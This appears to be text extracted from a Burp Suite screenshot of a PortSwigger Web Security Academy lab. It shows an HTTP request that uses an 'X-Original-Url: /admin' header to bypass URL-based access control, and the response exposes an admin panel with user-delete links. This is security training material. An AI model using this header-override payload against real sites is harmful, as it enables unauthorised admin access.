 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a62003e03e972af80d7b7570094002e.web-security-academy.net
3 X-Original-Url: /admin
4 Cookie: session=x9mw4XjpTNYBibHo6uLv8pcQsQ5DOvf8
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Microsoft Edge";v="117", "Not;A=Brand";v="8", "Chromium";v="117"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36 Edg/117.0.2045.60
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
20
21
Search
0 highlights
Response
Pretty Raw Hex Render MarkInfo
\n
Web Security
Academy
URL-based access control can be
circumvented
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Notes
Done
3,247 bytes | 301 millis